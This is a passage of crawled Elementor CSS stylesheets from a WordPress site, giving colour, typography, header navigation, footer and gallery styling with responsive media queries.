0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-384 .elementor-element.elementor-element-7a586e51{text-align:center;font-size:14px;}.elementor-384 .elementor-element.elementor-element-9e27031{text-align:center;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mp4sl.com/wp-content/uploads/elementor/css/post-278.css?ver=1688636018
body_size: 533
content:
.elementor-kit-278{--e-global-color-primary:#181818;--e-global-color-secondary:#AD9271;--e-global-color-text:#666666;--e-global-color-accent:#181818;--e-global-color-d625fa0:#F8F8F8;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Heebo";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-family:"Heebo", Sans-serif;font-weight:300;}.elementor-kit-278 h1{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:600;}.elementor-kit-278 h2{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:600;}.elementor-kit-278 h3{color:var( --e-global-color-primary );font-weight:400;}.elementor-kit-278 button,.elementor-kit-278 input[type="button"],.elementor-kit-278 input[type="submit"],.elementor-kit-278 .elementor-button{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:1.2px;color:#FFFFFF;background-color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:18px 32px 18px 32px;}.elementor-kit-278 button:hover,.elementor-kit-278 button:focus,.elementor-kit-278 input[type="button"]:hover,.elementor-kit-278 input[type="button"]:focus,.elementor-kit-278 input[type="submit"]:hover,.elementor-kit-278 input[type="submit"]:focus,.elementor-kit-278 .elementor-button:hover,.elementor-kit-278 .elementor-button:focus{color:var( --e-global-color-primary );background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-kit-278 label{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:300;line-height:1.7em;}.elementor-kit-278 input:not([type="button"]):not([type="submit"]),.elementor-kit-278 textarea,.elementor-kit-278 .elementor-field-textual{font-family:"Heebo", Sans-serif;font-weight:300;color:var( --e-global-color-text );background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-278 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mp4sl.com/wp-content/uploads/elementor/css/post-334.css?ver=1688636019
body_size: 1334
content:
.elementor-334 .elementor-element.elementor-element-70fca819 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-334 .elementor-element.elementor-element-70fca819{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF14;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;z-index:2;}.elementor-334 .elementor-element.elementor-element-70fca819 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-334 .elementor-element.elementor-element-497d014f .elementor-icon-list-icon i{color:#AD9271;transition:color 0.3s;}.elementor-334 .elementor-element.elementor-element-497d014f .elementor-icon-list-icon svg{fill:#AD9271;transition:fill 0.3s;}.elementor-334 .elementor-element.elementor-element-497d014f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-334 .elementor-element.elementor-element-497d014f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-334 .elementor-element.elementor-element-497d014f .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:12px;font-weight:300;letter-spacing:0.5px;}.elementor-334 .elementor-element.elementor-element-497d014f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-334 .elementor-element.elementor-element-5da87cf6 .elementor-icon-list-icon i{color:#AD9271;transition:color 0.3s;}.elementor-334 .elementor-element.elementor-element-5da87cf6 .elementor-icon-list-icon svg{fill:#AD9271;transition:fill 0.3s;}.elementor-334 .elementor-element.elementor-element-5da87cf6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-334 .elementor-element.elementor-element-5da87cf6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-334 .elementor-element.elementor-element-5da87cf6 .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:12px;font-weight:300;letter-spacing:0.5px;}.elementor-334 .elementor-element.elementor-element-5da87cf6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-334 .elementor-element.elementor-element-2a9ff88f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-334 .elementor-element.elementor-element-2a9ff88f{z-index:2;}.elementor-334 .elementor-element.elementor-element-35c1ad2a > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-334 .elementor-element.elementor-element-1e14450d{text-align:left;}.elementor-334 .elementor-element.elementor-element-1e14450d img{width:65%;}.elementor-334 .elementor-element.elementor-element-1f94dc74 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-menu-container{height:84px;border-radius:0px 0px 0px 0px;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav > li > a{font-family:"Lato", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#FFFFFF;padding:0px 0px 0px 40px;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav > li > a:hover{color:#B19777;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav > li > a:focus{color:#B19777;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav > li > a:active{color:#B19777;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav > li:hover > a{color:#B19777;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#B19777;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#B19777;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#B19777;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#B19777;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav > li.current-menu-item > a{color:#B19777;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#B19777;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#B19777;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Heebo", Sans-serif;font-size:12px;font-weight:300;text-transform:uppercase;letter-spacing:1px;padding:15px 15px 15px 15px;color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-secondary );}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-secondary );}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-secondary );}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-secondary );}
					.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#FFFFFF;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:var( --e-global-color-secondary );background-color:#FFFFFF;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-submenu-panel{padding:10px 10px 10px 10px;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav .elementskit-submenu-panel{border-style:solid;border-width:0px 0px 0px 0px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;min-width:200px;box-shadow:0px 5px 15px 0px rgba(0, 0, 0, 0.1);}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-menu-hamburger{float:right;background-color:#FFFFFF;border-style:solid;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-secondary );}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-menu-hamburger > .ekit-menu-icon{color:var( --e-global-color-secondary );}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-menu-close{background-color:var( --e-global-color-primary );border-style:solid;border-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-menu-close:hover{background-color:#FFFFFF;color:#000000;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav > li > a{font-size:12px;color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-menu-hamburger{float:right;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}@media(max-width:1024px){.elementor-334 .elementor-element.elementor-element-70fca819{padding:10px 10px 10px 10px;}.elementor-334 .elementor-element.elementor-element-2a9ff88f{padding:20px 10px 20px 10px;z-index:7;}.elementor-334 .elementor-element.elementor-element-1e14450d img{width:50%;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-menu-container{background-color:#FFFFFF;max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-nav-identity-panel{padding:20px 20px 20px 20px;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 30px 15px 30px;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin:0px 0px 0px 20px;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-submenu-panel{padding:0px 0px 0px 15px;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:50px;border-radius:0px;border-width:0px 0px 0px 0px;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-menu-hamburger > .ekit-menu-icon{font-size:24px;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:15px 15px 15px 15px;width:45px;border-radius:0px;border-width:1px 1px 1px 1px;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-nav-logo > img{max-width:100px;max-height:60px;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-nav-logo{margin:15px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-334 .elementor-element.elementor-element-35c1ad2a{width:50%;}.elementor-334 .elementor-element.elementor-element-1e14450d img{width:55%;}.elementor-334 .elementor-element.elementor-element-1f94dc74{width:50%;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-menu-hamburger > .ekit-menu-icon{font-size:20px;}.elementor-334 .elementor-element.elementor-element-130872f2 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-334 .elementor-element.elementor-element-7f25916 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}@media(min-width:768px){.elementor-334 .elementor-element.elementor-element-35c1ad2a{width:15%;}.elementor-334 .elementor-element.elementor-element-1f94dc74{width:85%;}}@media(max-width:1024px) and (min-width:768px){.elementor-334 .elementor-element.elementor-element-5644900a{width:70%;}.elementor-334 .elementor-element.elementor-element-2f0b08c4{width:30%;}.elementor-334 .elementor-element.elementor-element-35c1ad2a{width:30%;}.elementor-334 .elementor-element.elementor-element-1f94dc74{width:70%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mp4sl.com/wp-content/uploads/elementor/css/post-332.css?ver=1688636019
body_size: 1538
content:
.elementor-332 .elementor-element.elementor-element-5e18bb61:not(.elementor-motion-effects-element-type-background), .elementor-332 .elementor-element.elementor-element-5e18bb61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-332 .elementor-element.elementor-element-5e18bb61 > .elementor-background-overlay{opacity:0.98;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-332 .elementor-element.elementor-element-5e18bb61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 20px 0px;}.elementor-332 .elementor-element.elementor-element-853a074{margin-top:10px;margin-bottom:0px;}.elementor-332 .elementor-element.elementor-element-16bb847a > .elementor-element-populated{padding:10px 60px 10px 10px;}.elementor-332 .elementor-element.elementor-element-75f08dfd{text-align:left;}.elementor-332 .elementor-element.elementor-element-75f08dfd img{width:40%;}.elementor-332 .elementor-element.elementor-element-38056214{color:#666666;font-family:"Heebo", Sans-serif;font-size:16px;font-weight:300;line-height:26px;}.elementor-332 .elementor-element.elementor-element-2750d861 .ekit_social_media{text-align:left;}.elementor-332 .elementor-element.elementor-element-2750d861 .elementor-repeater-item-f714e2e > a{color:#FFFFFF;background-color:#181818;}.elementor-332 .elementor-element.elementor-element-2750d861 .elementor-repeater-item-f714e2e > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-332 .elementor-element.elementor-element-2750d861 .elementor-repeater-item-f714e2e > a:hover{color:#FFFFFF;background-color:#AD9271;}.elementor-332 .elementor-element.elementor-element-2750d861 .elementor-repeater-item-f714e2e > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-332 .elementor-element.elementor-element-2750d861 .elementor-repeater-item-0f23c6f > a{color:#FFFFFF;background-color:#181818;}.elementor-332 .elementor-element.elementor-element-2750d861 .elementor-repeater-item-0f23c6f > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-332 .elementor-element.elementor-element-2750d861 .elementor-repeater-item-0f23c6f > a:hover{color:#FFFFFF;background-color:#AD9271;}.elementor-332 .elementor-element.elementor-element-2750d861 .elementor-repeater-item-0f23c6f > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-332 .elementor-element.elementor-element-2750d861 .elementor-repeater-item-c7d059b > a{color:#FFFFFF;background-color:#181818;}.elementor-332 .elementor-element.elementor-element-2750d861 .elementor-repeater-item-c7d059b > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-332 .elementor-element.elementor-element-2750d861 .elementor-repeater-item-c7d059b > a:hover{color:#FFFFFF;background-color:#AD9271;}.elementor-332 .elementor-element.elementor-element-2750d861 .elementor-repeater-item-c7d059b > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-332 .elementor-element.elementor-element-2750d861 .elementor-repeater-item-7f16f10 > a{color:#FFFFFF;background-color:#181818;}.elementor-332 .elementor-element.elementor-element-2750d861 .elementor-repeater-item-7f16f10 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-332 .elementor-element.elementor-element-2750d861 .elementor-repeater-item-7f16f10 > a:hover{color:#FFFFFF;background-color:#AD9271;}.elementor-332 .elementor-element.elementor-element-2750d861 .elementor-repeater-item-7f16f10 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-332 .elementor-element.elementor-element-2750d861 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:34px;height:34px;line-height:32px;}.elementor-332 .elementor-element.elementor-element-2750d861 .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-332 .elementor-element.elementor-element-2750d861 .ekit_social_media > li > a i{font-size:14px;}.elementor-332 .elementor-element.elementor-element-2750d861 .ekit_social_media > li > a svg{max-width:14px;}.elementor-332 .elementor-element.elementor-element-2750d861 > .elementor-widget-container{margin:0px 0px 0px -5px;}.elementor-332 .elementor-element.elementor-element-6f28cff4 .elementor-heading-title{color:var( --e-global-color-primary );font-size:18px;font-weight:400;}.elementor-332 .elementor-element.elementor-element-247daf8e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-332 .elementor-element.elementor-element-247daf8e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-332 .elementor-element.elementor-element-247daf8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-332 .elementor-element.elementor-element-247daf8e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-332 .elementor-element.elementor-element-247daf8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-332 .elementor-element.elementor-element-247daf8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-332 .elementor-element.elementor-element-247daf8e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-332 .elementor-element.elementor-element-247daf8e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-332 .elementor-element.elementor-element-247daf8e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-332 .elementor-element.elementor-element-247daf8e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-332 .elementor-element.elementor-element-247daf8e .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:300;}.elementor-332 .elementor-element.elementor-element-247daf8e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-332 .elementor-element.elementor-element-247daf8e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-332 .elementor-element.elementor-element-5fea8db6 .elementor-heading-title{color:var( --e-global-color-primary );font-size:18px;font-weight:400;}.elementor-332 .elementor-element.elementor-element-4687196d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-332 .elementor-element.elementor-element-4687196d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-332 .elementor-element.elementor-element-4687196d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-332 .elementor-element.elementor-element-4687196d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-332 .elementor-element.elementor-element-4687196d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-332 .elementor-element.elementor-element-4687196d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-332 .elementor-element.elementor-element-4687196d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-332 .elementor-element.elementor-element-4687196d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-332 .elementor-element.elementor-element-4687196d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-332 .elementor-element.elementor-element-4687196d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-332 .elementor-element.elementor-element-4687196d .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:300;}.elementor-332 .elementor-element.elementor-element-4687196d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-332 .elementor-element.elementor-element-4687196d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-332 .elementor-element.elementor-element-41566e89 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-332 .elementor-element.elementor-element-34992e6d .elementor-heading-title{color:var( --e-global-color-primary );font-size:18px;font-weight:400;}.elementor-332 .elementor-element.elementor-element-34992e6d > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-332 .elementor-element.elementor-element-73a93dd4 .eael-filterable-gallery-item-wrap .eael-gallery-grid-item .gallery-item-thumbnail-wrap{height:70px;}.elementor-332 .elementor-element.elementor-element-73a93dd4 .gallery-item-caption-wrap{transition:500ms;}.elementor-332 .elementor-element.elementor-element-73a93dd4 .eael-filter-gallery-control ul li.control{padding:10px 20px 10px 20px;margin:0px 0px 10px 0px;font-family:"Heebo", Sans-serif;font-size:12px;font-weight:300;letter-spacing:2px;color:#252525;}.elementor-332 .elementor-element.elementor-element-73a93dd4 .eael-filter-gallery-control ul li.active{color:#FFFFFF;}.elementor-332 .elementor-element.elementor-element-73a93dd4 .eael-filter-gallery-control ul li.control.active{background:#715C41;border-radius:0px;}.elementor-332 .elementor-element.elementor-element-73a93dd4 .eael-filterable-gallery-item-wrap .eael-gallery-grid-item{margin:5% 5% 5% 5%;border-radius:0px;}.elementor-332 .elementor-element.elementor-element-73a93dd4 .gallery-item-caption-wrap .gallery-item-hoverer-bg{background-color:#000000;}.elementor-332 .elementor-element.elementor-element-73a93dd4 .gallery-item-caption-wrap.caption-style-hoverer .fg-item-title{color:#FFFFFF;font-family:"Prata", Sans-serif;font-size:20px;font-weight:400;}.elementor-332 .elementor-element.elementor-element-73a93dd4 .gallery-item-caption-wrap.caption-style-hoverer .fg-item-content{color:#ffffff;}.elementor-332 .elementor-element.elementor-element-73a93dd4 .video-popup-bg{background-color:rgba(0, 0, 0, .7);}.elementor-332 .elementor-element.elementor-element-73a93dd4 .video-popup:hover > img{transform:scale(1.1);}.elementor-332 .elementor-element.elementor-element-73a93dd4 .gallery-item-caption-wrap .gallery-item-buttons > a span{background:#715C41;color:#fff;margin:20px 0px 0px 0px;height:50px;line-height:50px;width:50px;font-size:20px;border-radius:100px;transition:300ms;}.elementor-332 .elementor-element.elementor-element-73a93dd4 .gallery-item-caption-wrap .gallery-item-buttons > a span img{height:20px;width:20px;}.elementor-332 .elementor-element.elementor-element-73a93dd4 .gallery-item-caption-wrap .gallery-item-buttons > a span:hover{background:#D1C8BB;color:#252525;border-radius:100px;}.elementor-332 .elementor-element.elementor-element-73a93dd4 #eael-fg-no-items-found{text-align:center;color:#858e9a;border-radius:0px;}.elementor-332 .elementor-element.elementor-element-1a84b80e{--divider-border-style:solid;--divider-color:#A0AABA2B;--divider-border-width:1px;}.elementor-332 .elementor-element.elementor-element-1a84b80e .elementor-divider-separator{width:98%;margin:0 auto;margin-center:0;}.elementor-332 .elementor-element.elementor-element-1a84b80e .elementor-divider{text-align:center;padding-top:2px;padding-bottom:2px;}.elementor-332 .elementor-element.elementor-element-1a84b80e > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-332 .elementor-element.elementor-element-796f65db{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-332 .elementor-element.elementor-element-5710a1d0{font-size:14px;font-weight:300;}.elementor-332 .elementor-element.elementor-element-2502ffed{text-align:right;font-size:14px;font-weight:300;}@media(max-width:1024px){.elementor-332 .elementor-element.elementor-element-5e18bb61{padding:40px 0px 20px 0px;}.elementor-332 .elementor-element.elementor-element-57032006 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-332 .elementor-element.elementor-element-649a998f > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-332 .elementor-element.elementor-element-41566e89 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-332 